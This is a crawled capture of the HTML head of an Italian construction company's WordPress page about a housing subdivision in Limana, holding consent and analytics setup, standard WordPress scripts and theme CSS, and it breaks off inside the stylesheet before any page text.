

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.impresatirabeni.it/appartamenti/giaon/
body_size: 15839
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="5dec4492-5ebc-49df-a3f7-cbec760c7bfb"
							async	></script>
<title>Lottizzazione a Limana (BL) &#8211; Impresa Tirabeni Bruno &#8211; edilizia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Impresa Tirabeni Bruno - edilizia &raquo; Feed" href="https://www.impresatirabeni.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impresa Tirabeni Bruno - edilizia &raquo; Feed dei commenti" href="https://www.impresatirabeni.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.impresatirabeni.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.impresatirabeni.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1763966829' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1763966829' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.impresatirabeni.it/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.impresatirabeni.it/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://www.impresatirabeni.it/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://www.impresatirabeni.it/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='https://www.impresatirabeni.it/wp-content/plugins/final-tiles-grid-gallery-lite/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoblocks-css' href='https://www.impresatirabeni.it/wp-content/plugins/photoblocks-grid-gallery/public/css/photoblocks-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.impresatirabeni.it/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//www.impresatirabeni.it/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.impresatirabeni.it/wp-content/themes/flash-pro/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='flash-style-css' href='https://www.impresatirabeni.it/wp-content/themes/flash-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='flash-style-inline-css' type='text/css'>

/* Link Color */
#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item  > a,.main-navigation .current_page_ancestor > a,.main-navigation .current-menu-ancestor > a,#site-navigation ul.sub-menu li:hover > a,#site-navigation ul li ul.sub-menu li.menu-item-has-children ul li:hover > a,#site-navigation ul li ul.sub-menu li.menu-item-has-children:hover > .menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover > .menu-item,body.transparent #masthead .header-bottom #site-navigation ul li:hover > a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li:hover > a,body.transparent #masthead .header-bottom #site-navigation ul.sub-menu li.menu-item-has-children ul li:hover > a,body.transparent.header-sticky #masthead-sticky-wrapper #masthead .header-bottom #site-navigation ul.sub-menu li > a:hover,.tg-service-widget .service-title-wrap a:hover,.tg-service-widget .service-more,.feature-product-section .button-group button:hover ,.fun-facts-section .fun-facts-icon-wrap,.fun-facts-section .tg-fun-facts-widget.tg-fun-facts-layout-2 .counter-wrapper,.blog-section .row:nth-child(odd) .blog-content .entry-title a:hover,.blog-section .row:nth-child(even) .blog-content .entry-title a:hover ,.blog-section .tg-blog-widget-layout-2 .blog-content .read-more-container .read-more a,footer.footer-layout #top-footer .widget-title::first-letter,footer.footer-layout #top-footer .widget ul li a:hover,footer.footer-layout #bottom-footer .copyright .copyright-text a:hover,footer.footer-layout #bottom-footer .footer-menu ul li a:hover,.archive #primary .entry-content-block h2.entry-title a:hover,.blog #primary .entry-content-block h2.entry-title a:hover,#secondary .widget ul li a:hover,.woocommerce-Price-amount.amount,.team-wrapper .team-content-wrapper .team-social a:hover,.testimonial-container .testimonial-wrapper .testimonial-slide .testominial-content-wrapper .testimonial-icon,.footer-menu li a:hover,.tg-feature-product-filter-layout .button.is-checked:hover,.tg-service-widget.tg-service-layout-4 .service-icon-wrap,.blog-section .tg-blog-widget-layout-2 .entry-title a:hover,
	.blog-section .tg-blog-widget-layout-2 .read-more-container .read-more:hover a,
	.tg-blog-widget-layout-2 .read-more-container .entry-author:hover a,
	.tg-blog-widget-layout-2 .read-more-container .entry-author:hover,.blog-section .blog-wrapper.tg-blog-widget-layout-3 .entry-author:hover a, .blog-section .blog-wrapper.tg-blog-widget-layout-3 .entry-author:hover .fa,.entry-title a:hover,
	.blog-section .blog-wrapper.tg-blog-widget-layout-4 .read-more-container span:hover a, .blog-section .blog-wrapper.tg-blog-widget-layout-4 .read-more-container span:hover .fa,.blog-section .blog-wrapper.tg-blog-widget-layout-4 .read-more-container .read-more a,.blog-section .blog-wrapper.tg-blog-widget-layout-5 .entry-author:hover a, .blog-section .blog-wrapper.tg-blog-widget-layout-5 .entry-author:hover .fa, .entry-content a,
	.pg-custom .swiper-pagination-bullet.swiper-pagination-bullet-active {
			color: #dd9933;
}
.post .entry-content-block .entry-meta a:hover, .post .entry-content-block .entry-meta span:hover,#primary .entry-footer span a:hover,.entry-content .read-more-link:hover,.entry-summary .read-more-link:hover{
	color: #dd9933;
}
.widget_archive a:hover::before, .widget_categories a:hover:before, .widget_pages a:hover:before, .widget_meta a:hover:before, .widget_recent_comments a:hover:before, .widget_recent_entries a:hover:before, .widget_rss a:hover:before, .widget_nav_menu a:hover:before, .widget_archive li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_comments li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_nav_menu li a:hover, .widget_tag_cloud a:hover,#top-footer .widget ul li:hover a, #top-footer .widget ul li:hover a:before{
	color: #dd9933;
}
.blog-section .tg-blog-widget-layout-1 .tg-blog-widget:hover, #scroll-up,.header-bottom .search-wrap .search-box .searchform .btn:hover,.header-bottom .cart-wrap .flash-cart-views a span,body.transparent #masthead .header-bottom #site-navigation ul li a::before,.tg-slider-widget.slider-dark .swiper-wrapper .slider-content .btn-wrapper a:hover,.section-title-wrapper .section-title:after,.about-section .about-content-wrapper .btn-wrapper a,.tg-service-widget .service-icon-wrap,.team-wrapper .team-content-wrapper .team-designation:after,.blog-section .tg-blog-widget-layout-1:hover,.blog-section .tg-blog-widget-layout-2 .post-image .entry-date,.blog-section .tg-blog-widget-layout-2 .blog-content .post-readmore,.pricing-table-section .tg-pricing-table-widget:hover,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .pricing,.pricing-table-section .tg-pricing-table-widget.tg-pricing-table-layout-2 .btn-wrapper a,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover,#secondary .widget-title:after, #secondary .searchform .btn:hover,#primary .searchform .btn:hover,  #respond #commentform .form-submit input,.woocommerce ul.products li.product .onsale,.woocommerce ul.products li.product .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet:hover, .testimonial-container .swiper-pagination.testimonial-pager .swiper-pagination-bullet.swiper-pagination-bullet-active,.tg-service-widget.tg-service-layout-5 .service-icon-wrap .fa,.blog-section .blog-wrapper.tg-blog-widget-layout-3 .entry-date,.blog-section .blog-wrapper.tg-blog-widget-layout-4 .read-more-container:before,.blog-section .blog-wrapper.tg-blog-widget-layout-5 .entry-date ,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.header-bottom .wishlist a span,.yith-wcwl-wishlistexistsbrowse a,.woocommerce a.add_to_wishlist.button.alt {
	background-color: #dd9933;
}
.feature-product-section .tg-feature-product-layout-2 .tg-container .tg-column-wrapper .tg-feature-product-widget .featured-image-desc, .tg-team-widget.tg-team-layout-3 .team-wrapper .team-img .team-social {
	background-color: rgba( 221, 153, 51, 0.8);
}
#respond #commentform .form-submit input:hover,.call-to-action-section .btn-wrapper a:hover{
background-color: #c9851f;
}

.tg-slider-widget.slider-dark .swiper-wrapper .slider-content .btn-wrapper a:hover,footer.footer-layout #top-footer .widget_tag_cloud .tagcloud a:hover {
	border-color: #dd9933;
}
body.transparent.header-sticky #masthead-sticky-wrapper.is-sticky #masthead .header-bottom #site-navigation ul li.current-flash-item a, #site-navigation ul li.current-flash-item a, body.transparent.header-sticky #masthead-sticky-wrapper #masthead .header-bottom #site-navigation ul li:hover > a{
		color: #dd9933;
	}

.tg-service-widget .service-icon-wrap:after{
		border-top-color: #dd9933;
	}
body.transparent.header-sticky #masthead-sticky-wrapper #masthead .header-bottom .search-wrap .search-icon:hover, body.transparent #masthead .header-bottom .search-wrap .search-icon:hover, .header-bottom .search-wrap .search-icon:hover {
	border-color: #dd9933;
}
body.transparent.header-sticky #masthead-sticky-wrapper #masthead .header-bottom .search-wrap .search-icon:hover, body.transparent #masthead .header-bottom .search-wrap .search-icon:hover, .header-bottom .search-wrap .search-icon:hover {
	color: #dd9933;
}

.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before{
		border-right-color: #dd9933;
	}
.feature-product-section .tg-feature-product-widget .featured-image-desc::before,.blog-section .row:nth-child(odd) .tg-blog-widget:hover .post-image::before,footer.footer-layout #top-footer .widget-title,.blog-section .row:nth-child(2n) .tg-blog-widget:hover .post-image::before{
	border-left-color: #dd9933;
}
